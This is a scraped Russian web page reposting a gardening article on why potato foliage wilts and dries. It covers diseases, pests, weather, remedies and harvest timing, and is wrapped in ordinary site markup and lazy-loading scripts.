картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_E5FAD95D.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_E5FAD95D.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Кроме того, подкормка картофеля многими микроэлементами, особенно в хелатной форме, когда они хорошо усваиваются растениями, сможет понизить восприимчивость к разным болезням. Особенно важно опрыскивание картофельных кустов бором.</p><p>Конечно, причин увядания и пожелтения ботвы картофеля существует много, но важно вовремя поставить диагноз и справиться с этой проблемой, чтобы успеть получить полноценный и здоровый урожай клубней картофеля.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/35itGzHPi80" data-id="35itGzHPi80" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/35itGzHPi80"></iframe></noscript></p><h2>Почему сохнет ботва картофеля и что при этом нужно делать</h2><p>Далеко не все овощеводы расценивают пожелтевшую и засохшую ботву картофеля как проблему, и напрасно. Листва этой культуры может засохнуть в ответ на поражение различными заболеваниями или от атак вредоносных насекомых. Данная статья посвящена более подробному выяснению причин высыхания листвы картофеля, а также мерам, которые необходимо в этом случае предпринять.</p><h2>Особенности и период цветения картофеля</h2><p style="clear: both">Вегетационный период картофеля начинается с момента появления ростков и продолжается до начала образования корнеплодов. На этой стадии потребность в материнском корнеплоде отпадает, а для дальнейшего развития особую роль играет корневище (важно, чтобы оно было хорошо сформировано). <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_64FDF65A.jpg"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_64FDF65A.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Бутонизация является переломным моментом в формировании урожая клубней и их качестве. То, сколько цветет картофельная культура, напрямую зависит от климата, состава грунта, периода высадки, а также качественных характеристик сорта. При обеспечении надлежащих условий на кончиках боковых побегов появляются глазки, которые вскоре набухают, что даёт толчок образованию клубней. Данная фаза наступает в начале лета. Что касается того, как долго она длится, — в зависимости от внешних факторов можно говорить примерно о двух неделях. Куст может пустить до 30 небольших клубней, но лишь 5–15 образцов достигнут полной спелости.</p><p>Таким образом, формирование корнеплодов совпадает со временем появления и распускания бутонов. Клетки корнеплодов накапливают воду, углеводы и другие питательные вещества, увеличиваясь в размерах. Осуществляется накапливание до 75% итогового урожая. Развитие клубней является самой длительной фазой развития картофеля, она продолжается в среднем 45–60 дней.</p><h2>Почему ботва вянет и сохнет: основные причины</h2><p style="clear: both">Среди причин, из–за которых картофельная ботва начинает вянуть раньше времени, ещё до начала уборки урожая — различные недуги, паразиты, неблагоприятная среда. Если вовремя не будут приняты меры, к концу сезона клубни не успеют вызреть. <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_C0721EA6.jpg"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_C0721EA6.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Заболевания</h3><p>Далее представлены наиболее опасные заболевания картофеля, при возникновении которых его ботва рано вянет и засыхает.</p><h4>Бактериальные</h4><p>Если листва картофеля пожухла, причиной тому могут быть бактериальные заболевания. Они возникают в результате проникновения бактерий из внешней среды в ткани корнеплода сквозь ушибы и царапины. На начальной стадии развития инфекция локализуется в одном месте, затем она распространяется по всему растению, вызывая усыхание и увядание ботвы.</p><p style="clear: both">Распространение чёрной ножки (гнили корневой шейки) начинается с корней растения, затем гниль охватывает нижнюю часть молодых стеблей, в результате чего она чернеет. Заражённая ботва начинает вянуть, листва усыхает и скручивается. <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_72F5E6C8.jpg"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_72F5E6C8.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>При кольцевой гнили также вянет листва, но, в отличие от гнили корневой шейки, недуг проявляется в конце фазы бутонизации. Основания побегов в данном случае не повреждаются и не гниют.</p><p>Ещё одной опасной причиной того, почему высохла ботва, могут выступать вирусы. Существует большое количество вирусных недугов картошки: калико (эпидемия мозаики люцерны), скручивание или курчавость листвы, крапчатость, веретеновидность и прочие. Вирусы проявляются в виде уродливости корнеплодов, пожелтения листьев, запаздывания в развитии, преждевременном отмирании побегов, резкого сокращения урожая. Заражаются кусты путём соприкосновения с больными растениями, через дачный инвентарь. Кроме того, вирусы переносятся некоторыми разновидностями насекомых.</p><p>Ежегодный ущерб хозяевам садовых участков причиняют такие вредоносные насекомые, как колорадский жук, проволочник, картофельная блошка, цикадки, нематоды.</p><p>Наиболее опасным вредителем рассматриваемой культуры является колорадский жук. Его скопления за короткий период способны истребить не только грядки, но и целые поля картофельной культуры. Взрослые особи колорадского жука могут зимовать в почве. С первыми солнечными лучами они выходят наружу. В результате посадки подвергаются массовой вредоносной деятельности жука.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_B87054D2.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_B87054D2.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Неблагоприятные погодные условия</h3><p><strong>Если у картофеля в вашем огороде засохла ботва, но при этом не были обнаружены признаки заболеваний или нападения паразитов, возможно, причина кроется в неблагоприятных климатических условия:</strong></p><h2>Что при этом необходимо делать</h2><p>При появлении признаков грибковых или бактериальных недугов уберите с огорода заражённые кусты и сожгите их, а сам участок обработайте смесью золы и медного купороса. Если же поражение не сильное, остановить дальнейшее развитие патологии помогает древесный уголь. Посыпьте средство на кусты и почву вокруг.</p><p>Бороться с вирусными эпидемиями картофельной культуры практически невозможно, поскольку вирусы проникают в систему сокодвижения растения. Химические методы борьбы в данном случае не спасают. Заражённые зелёные части вместе с корнеплодами придётся уничтожить.</p><h2>Растёт ли картошка после высыхания ботвы</h2><p>Начинающие овощеводы часто задаются вопросом, наливается ли картошка без ботвы. Попробуем разобраться в этой актуальной теме.</p><p>С целью уборки максимального урожая до прихода заморозков, нужно точно знать, когда культура останавливается в развитии.</p><p>Поскольку листва и стебли картофеля предназначены для снабжения корнеплодов продуктами фотосинтеза, то в высохшей зелёной части фотосинтез невозможен. Отсюда и логический вывод, что картошка с такой ботвой расти не будет. Клубни окажутся лишёнными источника питания.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_1490A52F.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemusoxnetbotvakartofelyaperiodtsvete_1490A52F.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Когда надо выкапывать картофель после засыхания ботвы</h2><p>Одни огородники начинают копку ещё в июле или августе, другие дожидаются конца сентября. Разберёмся в том, кто же поступает более грамотно и каким образом засохшая ботва влияет на срок сбора урожая.</p><p>После того как ботва посохла, кожица корнеплодов в грунте становится более плотной: таким образом куст готовится к зиме. Если на протяжении 2 недель не выкопать урожай, может начаться гниение картофелин. Но бывают и исключительные случаи: листва некоторых разновидностей, в особенности позднеспелых, способна вплоть до морозов оставаться зелёной и прочной. Такое нередко наблюдается на хорошо подкормленных участках.</p><p>На то, как себя будут ощущать побеги, влияют также погодные условия: проливные дожди в конце вегетации приводят к тому, что почти поникшая листва снова оживает и пускается в рост. В результате страдает вкус овоща: активно растущие побеги впитывают питательные элементы вместо того, чтобы отдавать их корнеплодам.</p><p>Таким образом, пожелтение ботвы картофеля — это серьёзная проблема, возникающая из–за ряда причин. Побороть её можно, только чётко определив причины данного явления и предприняв все необходимые меры.</p><p><a href="http://roza-zanoza.ru/vse-o-kartofele/pochemu-vyanet-kartofel-botva-prichiny-i-metody-resheniya.html" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://mybaikonur.ru/articles/vyanet-barbaris-chto-delat.html" rel="prev"><span class="meta-nav">&larr;</span> вянет барбарис что делать</a></li><li class="next"><a href="https://mybaikonur.ru/articles/vyanet-botva-morkovi-na-gryadke-chto-delat.html" rel="next">вянет ботва моркови на грядке что делать <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/glaz-uragana-chto-eto-takoe.html" rel="bookmark" title="глаз урагана что это такое"> глаз урагана что это такое </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/glaz-uragana-chto-eto-takoe.html" title="07:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T07:55:51+00:00">13.07.2022</time><time class="updated" datetime="2022-07-16T08:43:58+00:00">16.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/glaz-uragana-chto-eto-takoe.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/nomer-telefona-uspenskiy-pensionnyy-fond.html" rel="bookmark" title="номер телефона успенский пенсионный фонд"> номер телефона успенский пенсионный фонд </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/nomer-telefona-uspenskiy-pensionnyy-fond.html" title="18:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-20T18:50:42+00:00">20.07.2022</time><time class="updated" datetime="2022-08-07T01:05:30+00:00">07.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/nomer-telefona-uspenskiy-pensionnyy-fond.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/vo-sne-potolstela-chto-znachit.html" rel="bookmark" title="во сне потолстела что значит"> во сне потолстела что значит </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/vo-sne-potolstela-chto-znachit.html" title="01:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T01:48:48+00:00">13.07.2022</time><time class="updated" datetime="2022-07-14T23:40:32+00:00">14.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/vo-sne-potolstela-chto-znachit.html#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articles/vyanet-botva-kartofelya-chto-delat.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://mybaikonur.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='58510' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div id="secondary"><aside id="custom_html-9" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Попробуй обыграть компьютер!</span></h3><div class="textwidget custom-html-widget"><div class="tic-tac-toe"><div class="status">Ваш ход</div><div class="board"><div class="cell" data-index="0"></div><div class="cell" data-index="1"></div><div class="cell" data-index="2"></div><div class="cell" data-index="3"></div><div class="cell" data-index="4"></div><div class="cell" data-index="5"></div><div class="cell" data-index="6"></div><div class="cell" data-index="7"></div><div class="cell" data-index="8"></div></div> <button class="reset">Играть снова</button></div></div></aside><aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Поиск по сайту</span></h3><form action="https://mybaikonur.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-4" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Свежие записи</span></h3><ul><li> <a href="https://mybaikonur.ru/books/litres_mest-predannoy-zheny-ili-spokoystvie-ya-mama.html">Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_sleza-roda.html">Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_drakon-demon-i-drugie-uchebnye-problemy.html">Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_13-y-demon-asmodeya-tom-1.html">Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_doroga-kotoroy-net.html">Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li></ul></aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1455">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1447">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1411">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">котя222</span> к записи <a href="https://mybaikonur.ru/articles/cherepashki-nindzya-2-dendi-kody-sekrety-i-prohozhdeniya.html#comment-1408">черепашки ниндзя 2 денди коды секреты и прохождения</a></li><li class="recentcomments"><span class="comment-author-link">Инеа</span> к записи <a href="https://mybaikonur.ru/articles/v-pyaterochke-sdelali-vozvrat-deneg-na-kartu-no-dengi-ne-prishli-chto-delat.html#comment-1407">в пятерочке сделали возврат денег на карту но деньги не пришли что делать</a></li></ul></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="100"><div id="Q_sidebar"></div></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-8" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" ><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2025 <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" ><span>Аналитический онлайн портал mybaikonur.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://mybaikonur.ru/articles/vyanet-botva-kartofelya-chto-delat.html";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">var expert_review_ajax={"url":"https:\/\/mybaikonur.ru\/wp-admin\/admin-ajax.php","nonce":"c2bde496cc","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}
if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://mybaikonur.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://mybaikonur.ru/wp-content/cache/autoptimize/js/autoptimize_2a9e2a67ea100f173dce970e1e764de7.js";document.getElementsByTagName('head')[0].appendChild(script);}
function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}
document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}
window.addEventListener('load',flat_load,false);})()</script></body></html>